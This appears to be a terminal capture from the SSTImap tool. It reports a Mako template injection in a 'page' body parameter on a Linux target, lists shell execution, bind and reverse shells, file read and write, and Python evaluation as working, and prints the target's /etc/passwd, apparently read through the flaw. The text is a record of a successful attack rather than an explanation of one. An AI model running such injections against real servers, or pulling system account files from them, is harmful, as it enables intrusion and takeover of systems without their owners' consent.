 Body parameter: page
Engine: Mako
Injection: *
Context: text
OS: posix-linux
Technique: render
Capabilities:
Shell command execution: ok
Bind and reverse shell: ok
File write: ok
File read: ok
Code evaluation: ok, python code
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
(ssti) lan1oc@koi:~/SSTImap$